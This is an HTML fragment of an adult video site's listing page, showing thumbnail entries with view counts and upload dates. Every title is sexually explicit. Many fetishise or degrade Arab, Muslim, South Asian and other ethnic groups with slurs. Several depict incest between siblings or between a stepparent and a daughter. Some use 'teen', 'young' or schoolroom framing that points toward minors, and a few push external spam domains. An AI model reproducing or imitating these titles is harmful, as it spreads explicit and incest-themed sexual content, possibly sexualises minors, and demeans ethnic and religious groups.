                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545101807585/">
                                <img data-sg="13cbe25123169fe1" src="/thumbs/585/1426482545101807585_0.jpg" alt="Hairy arab fuck I am a blower for a QB" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hairy arab fuck I am a blower for a QB</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 284083 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/292388837781175738/">
                                <img data-sg="40ec6194c3c7dba" src="/thumbs/738/292388837781175738_0.jpg" alt="Djamila, Muslim arab woman from Mecca - Saudi Arabia" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Djamila, Muslim arab woman from Mecca - Saudi Arabia</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 31807 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.06.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640019104422/">
                                <img data-sg="3514ed10d09562a6" src="/thumbs/422/3824942640019104422_0.jpg" alt="arab hijab sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">arab hijab sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 513595 views</li>
                                    <li><i class="la la-cloud-upload"></i> 18.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734032158241/">
                                <img data-sg="258d1eb9b2819e21" src="/thumbs/241/2705852734032158241_0.jpg" alt="Secret sex with her sister-in-law" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Secret sex with her sister-in-law</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 21261 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732108835545/">
                                <img data-sg="258d1eb93fde0ad9" src="/thumbs/545/2705852732108835545_0.jpg" alt="Hot Couples" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot Couples</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 246319 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638284111555/">
                                <img data-sg="3514ed10692b7ec3" src="/thumbs/555/3824942638284111555_0.jpg" alt="Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab Slut sucks Black Dildo with Hairy Pussy - GirlTeenCams.com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 242926 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8615771289888103649/">
                                <img data-sg="77915e56ffca1ce1" src="/thumbs/649/8615771289888103649_0.jpg" alt="I brought home a hooters girl to fuck with my big dick" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">I brought home a hooters girl to fuck with my big dick</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2007 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.10.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733346259365/">
                                <img data-sg="258d1eb9899fa1a5" src="/thumbs/365/2705852733346259365_0.jpg" alt="Arab domination" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab domination</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 28 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.12.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733267273780/">
                                <img data-sg="258d1eb984ea6834" src="/thumbs/780/2705852733267273780_0.jpg" alt="Iraqi whore" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Iraqi whore</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 64328 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731623963201/">
                                <img data-sg="258d1eb922f77a41" src="/thumbs/201/2705852731623963201_0.jpg" alt="Desi muslim ChotiBahen se Baiyya ne Lund Chusvaya Car" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Desi muslim ChotiBahen se Baiyya ne Lund Chusvaya Car</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 5130 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733291117983/">
                                <img data-sg="258d1eb986563d9f" src="/thumbs/983/2705852733291117983_0.jpg" alt="Pakistani Fucked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Pakistani Fucked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 211908 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547964331208/">
                                <img data-sg="13cbe251cdb544c8" src="/thumbs/208/1426482547964331208_0.jpg" alt="Hot sexy arabic milf Illegal Street Racers get more than they bargained" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot sexy arabic milf Illegal Street Racers get more than they bargained</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3232 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734003029039/">
                                <img data-sg="258d1eb9b0c5242f" src="/thumbs/39/2705852734003029039_0.jpg" alt="A9wa terma" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A9wa terma</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 48503 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/18128167729330922770/">
                                <img data-sg="fb943080af782512" src="/thumbs/770/18128167729330922770_0.jpg" alt="Arab wife punished by horny husband" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab wife punished by horny husband</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 165094 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735027627407/">
                                <img data-sg="258d1eb9edd7458f" src="/thumbs/407/2705852735027627407_0.jpg" alt="BBW #54 (POV)" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BBW #54 (POV)</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 192316 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856895727808152/">
                                <img data-sg="1a44c75160812e98" src="/thumbs/152/1892856895727808152_0.jpg" alt="Arabi" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arabi</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 66092 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894323697224/">
                                <img data-sg="1a44c7510cd02648" src="/thumbs/224/1892856894323697224_0.jpg" alt="22 Uncle sex with his girlfriend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">22 Uncle sex with his girlfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7611 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734500941489/">
                                <img data-sg="258d1eb9ce72aeb1" src="/thumbs/489/2705852734500941489_0.jpg" alt="On table they said!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">On table they said!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1334 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/11372959342876467840/">
                                <img data-sg="9dd4de440d1ca280" src="/thumbs/840/11372959342876467840_0.jpg" alt="Thick Arab Adrianna Wrecked By Big Black Cock In Seedy Motel" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Thick Arab Adrianna Wrecked By Big Black Cock In Seedy Motel</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 79384 views</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735123683053/">
                                <img data-sg="258d1eb9f390f6ed" src="/thumbs/53/2705852735123683053_0.jpg" alt="Big ass Arabic" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Big ass Arabic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 73127 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/16436509607992239777/">
                                <img data-sg="e41a366773ac26a1" src="/thumbs/777/16436509607992239777_0.jpg" alt="Anissa Kate Analed by Massive Black Cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Anissa Kate Analed by Massive Black Cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 11837 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.12.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731311874635/">
                                <img data-sg="258d1eb9105d624b" src="/thumbs/635/2705852731311874635_0.jpg" alt="Anal my friend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Anal my friend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 39 views</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733653178040/">
                                <img data-sg="258d1eb99bead6b8" src="/thumbs/40/2705852733653178040_0.jpg" alt="Cute White Girl Drilled By Arab" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cute White Girl Drilled By Arab</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3191 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/562323934703772185/">
                                <img data-sg="7cdc6a3a8b7e219" src="/thumbs/185/562323934703772185_0.jpg" alt="Horny husband wants great blowjob from his BBW wife" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Horny husband wants great blowjob from his BBW wife</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 76181 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731566620872/">
                                <img data-sg="258d1eb91f8c80c8" src="/thumbs/872/2705852731566620872_0.jpg" alt="Arab quicky" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab quicky</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9977 views</li>
                                    <li><i class="la la-cloud-upload"></i> 30.09.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2594378638331857373/">
                                <img data-sg="240115a03ea1c9dd" src="/thumbs/373/2594378638331857373_0.jpg" alt="Just The Big Cock Laney Grey Needed" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Just The Big Cock Laney Grey Needed</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 56739 views</li>
                                    <li><i class="la la-cloud-upload"></i> 17.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734106249310/">
                                <img data-sg="258d1eb9b6ec285e" src="/thumbs/310/2705852734106249310_0.jpg" alt="Algerian" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Algerian</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1268 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735134844890/">
                                <img data-sg="258d1eb9f43b47da" src="/thumbs/890/2705852735134844890_0.v1536061381" alt="My Arab GF Does Anal In Public" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">My Arab GF Does Anal In Public</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9961 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638776773519/">
                                <img data-sg="3514ed108688eb8f" src="/thumbs/519/3824942638776773519_0.jpg" alt="Student fuck his teacher at school - Watch Full at  xnx90.ga" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Student fuck his teacher at school - Watch Full at  xnx90.ga</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 137048 views</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852734332211260/">
                                <img data-sg="258d1eb9c464103c" src="/thumbs/260/2705852734332211260_0.jpg" alt="Indonesia Muslim girl boobs and pussy flashing" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indonesia Muslim girl boobs and pussy flashing</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 41 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:48</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/8380624178107680919/">
                                <img data-sg="744df5499c288897" src="/thumbs/919/8380624178107680919_0.jpg" alt="xxx Indian saasu maa fucked hard by young boy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">xxx Indian saasu maa fucked hard by young boy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18444 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733900687849/">
                                <img data-sg="258d1eb9aaab89e9" src="/thumbs/849/2705852733900687849_0.jpg" alt="Amateur Arabic" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amateur Arabic</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3408 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546194149887/">
                                <img data-sg="13cbe251643271ff" src="/thumbs/887/1426482546194149887_0.jpg" alt="Arab wife office Aamir s Delivery" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab wife office Aamir s Delivery</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 42 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/29477155838832739/">
                                <img data-sg="68b9512ac33063" src="/thumbs/739/29477155838832739_0.jpg" alt="Young Egyptian teen fingering pussy in panties" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Young Egyptian teen fingering pussy in panties</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 410 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835941623388/">
                                <img data-sg="bc1ce33e7957c65c" src="/thumbs/388/13554958835941623388_0.jpg" alt="Amazing Arab babe gets her tight snatch smashed in doggy style position" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Amazing Arab babe gets her tight snatch smashed in doggy style position</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3 views</li>
                                    <li><i class="la la-cloud-upload"></i> 16.11.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639096550973/">
                                <img data-sg="3514ed109998563d" src="/thumbs/973/3824942639096550973_0.jpg" alt="Real homemade teens brother sister" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Real homemade teens brother sister</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 136946 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896213050891/">
                                <img data-sg="1a44c7517d6d660b" src="/thumbs/891/1892856896213050891_0.jpg" alt="Anal Fist Timer Free Arab Porn" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Anal Fist Timer Free Arab Porn</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 90939 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548772667614/">
                                <img data-sg="13cbe251fde380de" src="/thumbs/614/1426482548772667614_0.jpg" alt="iraq kahba" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">iraq kahba</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3899 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731295971623/">
                                <img data-sg="258d1eb90f6ab927" src="/thumbs/623/2705852731295971623_0.jpg" alt="Arab babe Nadia Ali gets fucked by big black cock" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab babe Nadia Ali gets fucked by big black cock</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 73612 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/633093588145289329/">
                                <img data-sg="8c933439efa3871" src="/thumbs/329/633093588145289329_0.jpg" alt="dubai car sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">dubai car sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7873 views</li>
                                    <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3037995558911265312/">
                                <img data-sg="2a2920dd661eca20" src="/thumbs/312/3037995558911265312_0.jpg" alt="Stepdad gets to fuck his incredibly sexy Arab daughter here" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Stepdad gets to fuck his incredibly sexy Arab daughter here</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 58698 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731796076847/">
                                <img data-sg="258d1eb92d39b92f" src="/thumbs/847/2705852731796076847_0.jpg" alt="Arab fuck" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab fuck</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2486 views</li>
                                    <li><i class="la la-cloud-upload"></i> 23.11.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958836073555824/">
                                <img data-sg="bc1ce33e8134e770" src="/thumbs/824/13554958836073555824_0.jpg" alt="Arab boyfriend initiates anal sex with hard to get playful girlfriend" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Arab boyfriend initiates anal sex with hard to get playful girlfriend</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7687 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852735081127363/">
                                <img data-sg="258d1eb9f1079dc3" src="/thumbs/363/2705852735081127363_0.jpg" alt="Egyptian Threesome" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Egyptian Threesome</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8078 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.12.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/5307171623846865135/">
                                <img data-sg="49a6dc79296ce8ef" src="/thumbs/135/5307171623846865135_0.jpg" alt="MILF gets fucked in BIG ASS with Creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">MILF gets fucked in BIG ASS with Creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 990 views</li>
                                    <li><i class="la la-cloud-upload"></i> 10.04.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/4065930144702516441/">
